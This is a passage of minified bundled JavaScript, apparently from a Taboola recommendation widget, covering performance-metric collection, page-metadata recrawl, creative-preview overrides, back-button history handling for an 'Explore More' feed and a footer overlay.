f=e.blockingDuration,m=d>rn;p.inpBlockingDuration=Math.max(p.inpBlockingDuration,f),l?(p.taboolaInpBlockingDuration=Math.max(p.taboolaInpBlockingDuration,f),m&&(p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f))):p.inpWithoutTaboola=Math.max(p.inpWithoutTaboola,f),c&&(p.videoInp=Math.max(p.videoInp,f))}}}}(e)}))}function mn(){var e,t;(cn()||pn())&&un()&&(dn(fn,"long-animation-frame",(0,n.Cd)("loaf-threshold")),e=Cn,t={reportAllChanges:!0},it||(it=mt("long-animation-frame",Bt)),Ot((function(t){var n=function(e){var t=e.entries[0],n=Pt.get(t),r=t.processingStart,i=n.processingEnd,o=n.entries.sort((function(e,t){return e.processingStart-t.processingStart})),a=Wt(t.startTime,i),l=e.entries.find((function(e){return e.target})),s=l&&l.target||Nt.get(t.interactionId),c=[t.startTime+t.duration,i].concat(a.map((function(e){return e.startTime+e.duration}))),u=Math.max.apply(Math,c),d={interactionTarget:ft(s),interactionTargetElement:s,interactionType:t.name.startsWith("key")?"keyboard":"pointer",interactionTime:t.startTime,nextPaintTime:u,processedEventEntries:o,longAnimationFrameEntries:a,inputDelay:r-t.startTime,processingDuration:i-r,presentationDelay:Math.max(u-i,0),loadState:dt(t.startTime)};return(0,g.pi)((0,g.pi)({},e),{attribution:d})}(t);e(n)}),t))}function vn(e){var t,n=e.parentEntity,r=e.entityId,i=e.effectiveBlockingTimeDelta,o=e.count,a=null!==(t=n[r])&&void 0!==t?t:n[r]=(0,g.pi)({},en);a.duration+=i,a.count+=o,e.hasInteraction&&(a.countwithinteraction+=o,a.durationwithinteraction+=i),e.taboolaIsMajor&&(a.majorcount+=o,a.majorduration+=i,e.videoIsMajor&&(a.videoMajorDuration+=i),e.hasInteraction&&(a.majorcountwithinteraction+=o,a.majordurationwithinteraction+=i))}function hn(e){return e.duration>rn}function bn(e,t,n){return e[t]>n/2}function gn(e,t){return e||t}function _n(e,t){return!!e.sourceURL&&e.sourceURL.indexOf(t)>-1}function yn(e){if(!e.hadRecentInput){var t=e.startTime-Xt>5e3,n=e.startTime-Qt>1e3;(t||n)&&(Xt=e.startTime,Gt=0),Gt+=e.value,Yt=Math.max(Yt,Gt),Ht+=e.value,qt=Yt,Qt=e.startTime,r.Y.emit("onCls",e)}}function wn(e){Jt+=e.duration-rn}function xn(e){var t=e.startTime,n=e.processingStart-t;jn({name:"".concat("generalMeasure","_firstInputDelay"),entryType:"measure",startTime:t,duration:n})}function Cn(e){Vt?e.value>Vt.value&&(Vt=e):Vt=e}r.Y.once("storeReady",(function(){(function(){for(var e=window.performance,t=e.now(),n=0;n<1e6;n++);return e.now()-t})()>(0,n.Cd)("browser-benchmark")||(t.L5.onOptionsSummaryUpdatedOnce((function(){((0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&dn(wn,"longtask"),mn()})),t.L5.onResponseSummaryUpdateOnce((function(){(0,n.Cd)("enable-loaf-from-vcga")&&(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA)&&(Ln((function(){ln()})),mn())})))}));var En=!1,kn=!1;function Tn(){var e;Rn()||document.addEventListener("readystatechange",(function(){Rn()&&jn({name:"".concat("generalMeasure","_documentReady"),entryType:"measure",startTime:(0,ct.a)(),duration:0})})),e=0,Ln((function(t){var n=function(t){return document[t]?{measuredType:"inactiveTab",modeName:"inactive",placement:e.toString()}:{measuredType:"activeTab",modeName:"active",placement:e.toString()}}(t);(0,z.Xq)(n)(),"inactive"===n.modeName&&ln(),e++}))}function Ln(e){if(!kn){kn=!0;var t={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"},n="",r="";for(var i in t)if(i in document)return r=t[n=i],void document.addEventListener(r,(function(){return e(n)}))}}function Rn(){return"complete"===document.readyState}var Sn=[],In=20,Dn=[],On=1;function Mn(){var e=(0,ct.a)();setTimeout((function(){Dn.push((0,ct.a)()-e)}),0)}function An(){var e=On>In;if(!(Dn.length<1||e)){var t=function(){for(var e=0,t=0,n=0;n<Dn.length;n++)e=Math.max(e,Dn[n]),t+=Dn[n];return{maximum:e,average:t/Dn.length}}(),n=t.maximum,r=t.average,i=(0,ct.a)();jn({name:"".concat("generalMeasure","_ELAVG_").concat(On),entryType:"measure",startTime:i,duration:r}),jn({name:"".concat("generalMeasure","_ELMAX_").concat(On),entryType:"measure",startTime:i,duration:n}),Dn=[],On++}}var Pn,Nn=[],Un=!1,Bn=!1,Fn=30;function zn(e){if(void 0===e&&(e={useFader:!0}),!((0,ct.a)()/1e3/60>Fn)){(0,ct.nj)();var t=function(){(function(){if(!En){var e=window.performance.getEntriesByType("navigation");if(0!==e.length){var t=e[0];["domComplete","domContentLoadedEventEnd","loadEventEnd","domInteractive"].forEach((function(e){t[e]&&jn({name:"".concat("generalMeasure","_").concat(e),entryType:"measure",startTime:t[e],duration:0})})),En=!0}}})(),function(){var e=function(){var e=window.navigator;if(null==e?void 0:e.connection)return e.connection}();if(!Bn&&e){if(e.downlink&&jn({name:"".concat("generalMeasure","_connectionDownlink"),entryType:"measure",startTime:(0,ct.a)(),duration:e.downlink}),e.rtt&&jn({name:"".concat("generalMeasure","_connectionRtt"),entryType:"measure",startTime:(0,ct.a)(),duration:e.rtt}),e.effectiveType){var t=function(e){switch(e){case"slow-2g":return 1;case"2g":case"3g":case"4g":return parseInt(e);default:return-1}}(e.effectiveType);jn({name:"".concat("generalMeasure","_connectionEffectiveType"),entryType:"measure",startTime:(0,ct.a)(),duration:t})}Bn=!0}}(),function(){if(0!==Ht){var e=(0,ct.a)();jn({name:"".concat("generalMeasure","_clsAggAdjusted"),entryType:"measure",startTime:e,duration:100*Ht}),jn({name:"".concat("generalMeasure","_clsMaxAggAdjusted"),entryType:"measure",startTime:e,duration:100*qt})}}();var e=(0,z.$q)();if((0,at.mt)(e,Vn),Nn.length){var t=(0,ct.tE)();return{measurements:Nn,dict:t}}}();t&&((0,Ie.vH)(t,e),(0,z.z2)(),Nn=[])}}function Vn(e,t){var n,r=t.startMark;if(n=window.performance.measure(r,t.startMark,t.endMark||ct.lS),Un&&(n=window.performance.getEntriesByName(r)[0]),n){var i=t.markerHash?"_".concat(t.markerHash):"";jn({name:"".concat(t.measureLevel,"_").concat(t.measuredType).concat(i),entryType:"measure",startTime:n.startTime,duration:n.duration})}}function jn(e){Nn.push(e)}var Wn=function(){function e(){}return e.prototype.getName=function(){return"performance"},e.prototype.unregistered=function(){clearInterval(Pn),function(){for(var e;e=Sn.shift();)clearInterval(e)}(),function(){var e;for(Ht=0,qt=0,Jt=0;e=Kt.shift();)e.disconnect()}(),En=!1,Un=!1,Bn=!1,(0,ct.Aj)()},e.prototype.e6=function(e){!function(){if(((0,st.KB)(lt.H.LOAF_REPORTING)||(0,st.KB)(lt.H.TBT_REPORTING)||(0,ct.iH)())&&Tn(),(0,ct.iH)()){var e=(0,ct.Eb)();e&&((0,ct.BJ)(ct.lS),window.performance.measure(ct.lS)||(Un=!0),(0,ct.nj)(),window.PerformanceObserver&&(dn(xn,"first-input"),dn(yn,"layout-shift")),function(){var e=(0,n.Cd)("rbox-perf-el-interval"),t=window.setInterval(Mn,e);Sn.push(t);var r=(0,n.Cd)("rbox-perf-el-report-interval"),i=window.setInterval(An,r);Sn.push(i)}(),window.setTimeout((function(){if(zn(),e.measureInterval){var t=Math.max(Number(e.measureInterval),1e4);Pn=window.setInterval(zn,t)}}),e.measureTimeToSend||1e4),window.addEventListener("beforeunload",(function(){zn()})),r.Y.on("perfImmediate",(function(){zn({useFader:!1})})))}}()},e}();(0,Ee.v2)(new Wn);var Hn,qn=__webpack_require__(7479),Gn=__webpack_require__(9698);function Yn(){return e=Hn.fields,t={},(0,at.mt)(e,(function(n){var r=Xn(e[n]);r&&(t[n]=r)})),t;var e,t}function Xn(e){var t,n,r=null,i=e.t,a=e.n;if("json"===i&&a?r=function(e){for(var t=(0,Ke.$3)(document,'script[type="application/ld+json"]'),n=0;n<t.length;n++){var r=t[n],i=void 0;try{i=JSON.parse(r.innerText)}catch(e){return(0,o.H)("Failed to parse json ld script: ".concat(e)),null}for(var a=Array.isArray(i)?i:[i],l=0;l<a.length;l++){var s=a[l];if(s[e])return s[e]}}return null}(a):"tag"===i&&a&&(t=a,r=(n=(0,Ke.f)(document,'head meta[property="'.concat(t,'"]')))||(n=(0,Ke.sb)(document,'head meta[name="'.concat(t,'"]')))?n.content:null),r)return r;var l=e.f;return l&&(r=Xn(l)),r}var Qn=function(){function e(){}return e.prototype.getName=function(){return"auto-recrawl"},e.prototype.e6=function(){var e,n;e=t.L5.config,n="oc-recrawl-settings-".concat(e.publisher.publisherName),Hn=e.publisher.global[n]},e.prototype.e9=function(e){if((null==e?void 0:e.data)&&Hn&&Hn.fields&&Hn.sampleRate&&function(){switch(de.V[(0,qn.G)(t.L5.optionsSummary.itemSourceType)]){case de.V.homepage:case de.V.home:case de.V.category:return!1;default:return!0}}()&&((0,Gn.EK)("force_auto_recrawl")||Math.random()<=Hn.sampleRate)){var n=Yn();if(n)return e.data.ar=n,{payload:e}}},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new Qn);var Kn=__webpack_require__(3426),Jn=!1,$n=!1,Zn=!1,er=null,tr=null,nr=0,rr=0,ir=!1,or={},ar=function(){return!!(null==er?void 0:er.length)&&(!!Jn||!$n||nr>0)},lr=function(e){if(!e["is-syndicated"]&&ir||$n)return e;var t=function(){if(!ar())return null;if(nr>0&&nr<Math.random())return null;if(!(null==er?void 0:er.length))return null;var e=er[rr]||null;return 0===nr&&rr===er.length-1&&($n=!0),rr=(rr+1)%er.length,(0,g.pi)((0,g.pi)({},e),null==e?void 0:e["additional-properties"])}();return(0,g.pi)((0,g.pi)({},e),t)},sr=function(e){var t,n=e.v,r=!$n;if(!(null==n?void 0:n.length)||!(null==er?void 0:er.length))return e;var i=(function(e){if(Zn&&!$n){for(var t=er.length,n=[],r=e[0],i=0;i<t;i++){var o=(0,at.I8)(r);o["item-id"]+=i,n.push(o)}return n}}(n)||n).map(lr);Jn&&i.splice(er.length);var o=i.filter((function(e){return!e.hideMe}));return(0,g.pi)((0,g.pi)((0,g.pi)({},e),r?tr:null),((t={}).v=o,t))};function cr(e){var t=e.displayData;if(t){var n=function(e){var t,n,r,o,a,l=e.dimensions;return(t={}).tbl_creative_preview=(0,i.lY)([{}]),t.tbl_properties_override=(0,i.lY)(((n={}).ifr=!0,n.url="".concat("https://cdn.taboola.com/ext/dynamic-content-loader.html","?h=").concat(l.height,"&w=").concat(l.width),n.config=((r={}).attributes=((o={}).name=e.markup,o),r["send-events"]=!1,r),n.cd=((a={}).cw=l.width,a.ch=l.height,a),n)),t}(t);or=n}}var ur=function(){function e(){}return e.prototype.getName=function(){return"creative-preview"},e.prototype.e6=function(){dr()?function(){var e=window.top;if(e){var t=(0,n.Cd)("creative-preview-pm-allowed-pubs");if(null==t?void 0:t.length){var r=window.location.origin,i="null"===r;-1!==t.indexOf(r)&&(window.addEventListener("message",(function(e){var t=e.data;"taboolaPreviewSecret"===(null==t?void 0:t.secret)&&cr(t)})),e.postMessage({message:"previewReady"},i?"*":r))}}}():(0,ce.fS)(this.getName())},e.prototype.e9=function(e){return function(e){var t=null==e?void 0:e.data;if(t){var n=(0,ne.Jt)().hash;if(n&&-1!==n.indexOf("tbl_creative_preview"))return["bu","u","e"].forEach((function(e){var r;t[e]=null===(r=t[e])||void 0===r?void 0:r.replace(n,"")})),{payload:e}}}(e)},e.prototype.e11=function(e){return function(e){var n;if(function(){var e=(0,g.pi)((0,g.pi)({},or),t.L5.config.runtime.debugQueryParams),n=e.tbl_creative_preview;if(n){var r=(0,i.Cy)(n);if(r){er=(0,y.h0)(r)?r:[r];var o=e.tbl_should_repeat_override_items;Jn="false"===o;var a=e.tbl_syndicated_only;ir="false"!==a&&Jn;var l=e.tbl_properties_override;tr=(0,i.Cy)(l)||null;var s=e.tbl_should_override_all_slots,c=(0,Kn.tl)(s)||0;nr="true"===s?1:c,Zn="true"===e.tbl_override_placement_item_count}}}(),ar()){rr=0;var r=(0,g.pi)({},e);return r.vl=null===(n=e.vl)||void 0===n?void 0:n.map(sr),r}}(e)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),dr=function(){return(0,n.Mv)("enable-item-override")};(0,Ee.v2)(new ur);var pr=__webpack_require__(8012),fr={};var mr=function(){function e(){}return e.prototype.getName=function(){return"css-override-parser"},e.prototype.e13=function(e){e.originalResponse.forEach((function(e){var t;e.vl&&(null===(t=e.vl)||void 0===t||t.forEach((function(e){e.csso&&function(e){var t=e.uuip||e.uip;if(!fr[t]){var n=e.csso;if(n){var r=(0,Ke.gS)(n);(0,pr.Q)(r,{id:"overrideUiCss-".concat(t)}),fr[t]=!0}}}(e)})))}))},e.prototype.unregistered=function(){},e}();(0,Ee.v2)(new mr);var vr=4;function hr(e,t){void 0===t&&(t={});var n=[];(0,at.mt)(t,(function(e,t){"message"===e||(0,y.r8)(t)||n.push("".concat(e,": ").concat(t))}));var r=n.join(", ");(0,Ie.dQ)({event_type:"EXPLORE_MORE",event_state:e,event_value:r,event_msg:t.message||""})}function br(e){return window.pageYOffset+e.getBoundingClientRect().top>10}function gr(e,t){void 0===t&&(t={}),(0,o.H)("Explore more error - ".concat(e),t)}var _r,yr=__webpack_require__(6194),wr=__webpack_require__(1803),xr=__webpack_require__(6155),Cr="tbl-vrt-history",Er="#google_vignette",kr="#goog_rewarded",Tr="garbage",Lr=-1,Rr=null,Sr=[],Ir=[],Dr=(0,tt.N)();function Or(){return null===Rr?Rr=(0,n.Mv)("use-virtual-history"):Rr}function Mr(e,t){var n=(0,y.lp)(e)&&(0,y.lp)(t),r=!(0,at.z)(e)&&!(0,at.z)(t);return n&&r&&(0,at.vr)(e,t)}function Ar(e){return void 0===e&&(e=2),function(){if(!Pr()&&!Nr())return!1;var e=Sr[Lr+1];return!e||"Google Vignette"!==e.special}()?0:e}function Pr(){return location.href.indexOf(Er)>-1}function Nr(){return location.href.indexOf(kr)>-1}function Ur(){var e=(0,i.lY)({entryList:Sr,index:Lr});(0,a.Lh)("sessionStorage",Cr,e)}function Br(e){e.special=Fr(e),e.isTaboolaState="Frame view"===e.special||"Explore More"===e.special||e.isTaboolaState,function(e){var t=Sr[Sr.length-1];if(!t)return!1;if(Mr(e.state,t.state))return!0;if(e.special!==t.special)return!1;if(!e.url||!t.url)return!1;try{var n=(0,s.uJ)(t.url),r=(0,s.uJ)(e.url);return r.hostname+r.pathname===n.hostname+n.pathname}catch(e){return!1}}(e)||(Lr===Sr.length-1?Sr.push(e):Sr=Sr.slice(0,Lr+1).concat([e]).concat(Sr.slice(Lr+1)),Lr+=1)}function Fr(e){var t,n;return e.special?e.special:Pr()?"Google Vignette":Nr()?"Google Rewarded":(null===(t=e.state)||void 0===t?void 0:t.showExploreMore)?"Explore More":(null===(n=e.state)||void 0===n?void 0:n.showFrameView)?"Frame view":function(e){try{var t=(0,s.uJ)(window.location.href),n=(0,s.uJ)(e);return t.hostname===n.hostname}catch(e){return!1}}(e.url)?"Current site":""}var zr,Vr,jr,Wr="tbl-exm-history",Hr="showExploreMore",qr=((_r={})[Hr]=!0,_r);function Gr(){var e;Yr()||!Or()&&(0,tt.N)().isState(2)||(Or()?(e={special:"Explore More",state:qr,url:"",isTaboolaState:!0})&&Sr.some((function(t){var n=!!t.special&&t.special===e.special,r=Mr(t.state,e.state),i=!!e.url&&t.url===e.url;return n||r||i})):Vr[jr])?(0,tt.N)().isState(2,["init"])&&(0,tt.N)().back():(function(){var e=(0,tt.N)(),t={_owner_:1,content:qr},r=e.getState();(0,V.cv)("android")&&(0,V.cv)("facebook")?e.pushState(t):e.replaceState(t);var i=(0,n.Cd)("use-ios-safari-override-timeout-config");Kr()?(0,F.Sr)(i).then((function(){e.pushState(r)})):e.pushState(r),hr("CLICKABLE",{message:"back button enabled, history changed.",tblOriginalState:!0})}(),Jr(!0)),Or()||(0,tt.N)().on("state-changed",Qr),function(){if(!(0,yr.X6)())var e=window.setInterval((function(){if(!(0,n.Mv)("enable-explore-more-ignore-history")&&Yr())return window.clearInterval(e),void Xr();(0,yr.X6)()&&window.clearInterval(e)}),200)}()}function Yr(){return Or()?Sr[Lr].state[Hr]:(0,tt.N)().isState(1,[Hr])}function Xr(){var e;zr(!0),e=(0,xr.Xn)(),(0,wr.eu)("beforeunload").then((function(){var t;void 0===(t={duration:"".concat((0,xr.Xn)()-e," sec")})&&(t={}),hr("INTERACTION",{message:"explore more page view duration.",duration:t.duration}),Jr(!1)}))}function Qr(){hr("CLICKED",{message:"back/forward button clicked.",target:"back/forward"}),Yr()?Xr():zr(!1)}function Kr(){return(0,n.Mv)("use-ios-safari-override")&&(0,V.cv)("safari16")}function Jr(e){Vr[jr]=e;var t=(0,i.lY)(Vr);(0,a.Lh)("sessionStorage",Wr,t)}function $r(){window.location.hash=(0,i.h3)()}function Zr(){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(e){switch(e.label){case 0:return[4,(0,yr.eZ)()];case 1:return e.sent(),Gr(),[2]}}))}))}function ei(e){if(Or()&&(Sr.length>0||(function(){var e;if(!function(){var e=(0,a.Qf)("sessionStorage",Cr),t=(0,y.cb)(e)?(0,i.Cy)(e):{};return t&&Array.isArray(t.entryList)&&(t.entryList.forEach((function(e){Sr.push(e)})),Lr=t.index),Sr.length>0&&Lr>-1}())for(var t=Dr.getLength(),n=0;n<t;n++)if(n!==t-1)Br({url:"",state:{},isTaboolaState:!1,special:Tr});else{var r=(null===(e=Dr.getState())||void 0===e?void 0:e.content)||{};Br({url:location.href,state:r,isTaboolaState:!1})}}(),Ur(),o=function(e,t,n){var r,i,o,a,l={url:location.href,state:(null==n?void 0:n.content)||{},isTaboolaState:t};!function(e){return 0===e}(e)?function(e){return 1===e}(e)?((a=l).special=Fr(a),Sr[Lr]=a):function(e){return 2===e}(e)&&(r=Sr[Lr+1],i=Sr[Lr-1],o=r?i?function(e,t){return e.url===location.href?-1:t.url===location.href?1:0}(i,r)||function(e,t){var n=Dr.getState();return Mr(e.state,(null==n?void 0:n.content)||{})?-1:Mr(t.state,(null==n?void 0:n.content)||{})?1:0}(i,r)||-1:1:-1,Sr[Lr+=o],Ir.forEach((function(e){return null==e?void 0:e()}))):Br(l),Ur()},Dr.on("state-changed",(function(e){var t=Ar();o(t,!1,e)})),Dr.on("state-pushed",(function(e){var t=Ar(0);o(t,e&&!!(null==e?void 0:e._owner_),e)})),Dr.on("state-replaced",(function(e){o(1,!!(null==e?void 0:e._owner_),e)})))),function(e){var t,n;zr=e,t=(0,a.Qf)("sessionStorage",Wr),Vr=(0,y.cb)(t)?JSON.parse(t):{},jr=window.location.href,Or()&&(n=Qr,Ir.push(n))}(e),(0,s.uJ)(t.L5.config.runtime.referrerURL).hostname.match(/^(.+\.|(.+)?\/)?google\./))(0,F.Sr)(1e4).then(Gr);else if((0,n.Mv)("enable-ios-back-fix"))if(1===(0,tt.N)().getLength()&&(0,V.cv)("chrome")&&(0,V.cv)("apple")&&(0,V.cv)("macintosh")&&(0,V.cv)("webkit")||Kr()){var r=(0,V.cv)("mobile")?"touchstart":"mousedown";(0,wr.eu)(r).then(Zr)}else!((0,V.cv)("iphone")&&(0,V.cv)("apple")&&(0,V.cv)("webkit")&&(0,V.cv)("facebook"))||(0,V.cv)("safari")||(0,V.cv)("chrome")||(0,V.cv)("ff")||window.location.hash?Gr():(0,yr.eZ)().then($r).then(Gr);else Gr();var o}var ti=__webpack_require__(3922),ni=__webpack_require__(5470),ri=__webpack_require__(6496),ii=function(){function e(e){this.d2=e,this.d1=this.m4(),this.d6=!1,this.d7=0,this.m1(),this.m2()}return e.prototype.cleanUp=function(){this.d2=(0,x.F)()},e.prototype.trackCardToObserve=function(e,t){var n=this.d3r;this.m5(t)&&!n&&this.m3(e)},e.prototype.m1=function(){var e=this.d2.cardNumber;(0,y.r8)(e)||e<=0?this.d7=1/0:this.d7=e},e.prototype.m2=function(){var e=this;(0,tt.N)().on("state-changed",(function(){e.m9()}))},e.prototype.m4=function(){var e=t.L5.config.publisher,n=e["publisher-logo"];return(null==n?void 0:n[e.publisherName])||""},e.prototype.m3=function(e){var t=this,n=this.getPlacementByNumber(this.d7,e);(0,_.LO)(n,"Designated card not found even though feed reports to have rendered it"),n?(this.d4=n,this.d3r=(0,ri.eb)(n,(function(){t.m6()}),{visiblePercents:0,visibleTime:0})):(0,o.yN)("Designated card not found even though feed reports to have rendered it")},e.prototype.getPlacementByNumber=function(e,t){for(var r,i=0,o=0;o<t.batchList.length;o++){var a=t.batchList[o],l=a.placements.length;if(s(i,l,e)){r=(0,n.zD)(a.placements[c(i,e)]);break}i+=l}return r;function s(e,t,n){return e+t>=n}function c(e,t){return t-e-1}},e.prototype.m5=function(e){return e>=this.d7},e.prototype.m6=function(){var e;(null===(e=this.d3r)||void 0===e?void 0:e.isVisible())?this.m8():this.m7()&&this.m9()},e.prototype.m7=function(){return this.d4.getBoundingClientRect().bottom>=0},e.prototype.m8=function(){var e=this.m10();this.d6||((0,Ke.gj)(e,"tbl-footer-show"),this.d6=!0)},e.prototype.m9=function(){var e;this.d6=!1,null===(e=this.d5)||void 0===e||e.classList.remove("tbl-footer-show")},e.prototype.m10=function(){var e=this.d5;return e||(e=this.m11(),this.d5=e,document.body.insertAdjacentElement("beforeend",e),this.m16()),e},e.prototype.m11=function(){var e=(0,Pe.U)("div",{attrList:[["id","tbl-feed-footer-overlay"]],classList:["tbl-feed-footer-overlay"]}),t=(0,Pe.U)("div",{classList:["tbl-footer-container"]}),n=this.m12();n&&t.appendChild(n);var r=this.m13();return r&&t.appendChild(r),e.appendChild(t),(0,Ie.$q)("footer-overlay","footerOverlayCreated"),e},e.prototype.m12=function(){var e=this.d2,t=e.links.filter((function(e){return(0,i.td)(e.isEnabled,!0)}));if(!t)return null;var n=(0,Pe.U)("ul"),r=t.map(this.m14.bind(this)),o=e.delimiter&&(0,g.ev)([],Array(r.length-1),!0).map(this.m15.bind(this));r.forEach((function(e,t){n.appendChild(e),(0,y.h0)(o)&&o[t]&&n.appendChild(o[t])}));var a=(0,Pe.U)("div",{classList:["tbl-footer-top-row"]});a.appendChild(n);var l=(0,Pe.U)("hr",{attrList:[["size","1"]]});return a.appendChild(l),a},e.prototype.m14=function(e){var t=(0,Pe.U)("li"),n=(0,Pe.U)("a",{attrList:[["href",e.link],["target","_blank"]]});return n.textContent=e.label,t.appendChild(n),t},e.prototype.m15=function(){var e=(0,Pe.U)("li"),t=(0,Pe.U)("span");return t.textContent=this.d2.delimiter,e.appendChild(t),e},e.prototype.m13=function(){var e=this.d2,t=e.legal,n=e.enablePublisherLogo&&(0,i.td)(e.enablePublisherLogo,!1)&&this.d1;if(!t&&!n)return null;var r=(0,Pe.U)("div",{classList:["tbl-footer-bottom-row"]});if(n){var o=(0,Pe.U)("img",{classList:["tbl-footer-logo"],attrList:[["src",this.d1]]});r.appendChild(o)}if(t){var a=(0,Pe.U)("div",{classList:["tbl-footer-legal"]});a.textContent=t,r.appendChild(a)}return r},e.prototype.m16=function(){var e=this.d2;e.style["font-family"]=this.m17(e.style);var t="#tbl-feed-footer-overlay.tbl-feed-footer-overlay {\n                    direction: ".concat(e.style.direction,";\n                    font-family: ").concat(e.style["font-family"],";\n                    font-size: ").concat(e.style["font-size"],";\n                    font-weight: ").concat(e.style["font-weight"],";\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style["background-color"],";\n                    border-top: 0 solid ").concat(e.style["border-top-color"],";\n             }\n\n            #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a, a:link {\n                font-family: ").concat(e.style["font-family"],";\n                color: ").concat(e.style.color,";\n             }\n\n               #tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr {\n                    color: ").concat(e.style.color,";\n                    background-color: ").concat(e.style.color,";\n                    border-color: ").concat(e.style.color,";\n             }\n\n             #tbl-feed-footer-overlay.tbl-footer-show  {\n                    border-top-width: ").concat(e.style["border-top-width"],";\n             }"),n=e.cssOverride;(0,pr.Q)("".concat(" #tbl-feed-footer-overlay.tbl-feed-footer-overlay{position:fixed;display:block !important;left:0;right:0;bottom:0;z-index:9999999999;max-height:0;width:100%;-webkit-transition:max-height 1000ms, border-top-width 1000ms;-moz-transition:max-height 1000ms, border-top-width 1000ms;-ms-transition:max-height 1000ms, border-top-width 1000ms;-o-transition:max-height 1000ms, border-top-width 1000ms;transition:max-height 1000ms, border-top-width 1000ms;overflow:hidden}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container{width:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;border-bottom-width:1px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{align-self:center;-webkit-align-self:center;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;max-width:75%;text-align:center;margin:0 auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul{list-style-type:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;padding:0 40px;margin-bottom:10px;margin-top:16px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li{float:left;padding:4px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a,#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li a:link{text-decoration:none}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row ul li span{vertical-align:middle}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row hr{align-self:center;width:85%;margin:0 auto 8px auto}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;-o-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:5px;text-align:center}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-legal{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;text-align:center;padding:3px 0}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-bottom-row .tbl-footer-logo{display:inline-block;vertical-align:middle;align-self:center;-webkit-align-self:center;margin:0 5px;max-height:30px}@media(min-width: 500px)and (max-width: 850px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{max-width:90%}}@media(max-width: 500px){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row{min-width:100%}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row ul{padding:0 25px}#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-top-row hr{width:95%}}#tbl-feed-footer-overlay.tbl-footer-show{max-height:200px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){#tbl-feed-footer-overlay.tbl-feed-footer-overlay .tbl-footer-container .tbl-footer-top-row{max-width:75%;width:450px}}"," ").concat(t," ").concat(n))},e.prototype.m17=function(e){if("inherit"===e["font-family"]&&e["font-family-inherit"]){var t=e["font-family-inherit"],n=(0,Ke.sb)(document,t);if(n)return getComputedStyle(n).fontFamily}return e["font-family"]},e}(),oi=__webpack_require__(1835);function ai(e,t,n){e&&t&&n(Math.abs(t-e))}function li(e,t){return e?(t(),(0,xr.Xn)()):0}var si,ci,ui,di,pi,fi,mi,vi,hi,bi,gi,_i=__webpack_require__(2706),yi=function(){function t(t,n){var r=this;this.trackVisibilityFastScrolling=function(){return(0,g.mG)(r,void 0,void 0,(function(){var t,n,r,i,o,a,l,s,c;return(0,g.Jh)(this,(function(u){switch(u.label){case 0:return t=this.getCardElementByIndexFromFirstBatch(0),n=this.getCardElementByIndexFromFirstBatch(this._config.detectCardNumber-1),r=(0,_i.zn)(),i=!t||!n,o=r&&!this._isVisibilityYielded,i&&(o||!r||this._isVisibilityYielded)?(o&&(this._isVisibilityYielded=!0,(0,w.s)(this.trackVisibilityFastScrolling)),[2]):(d=t,p=n,f=this._config.fastScrollerTime,a={promise:new e.e((function(e,t){d&&p||t("One of the items does not exists");var 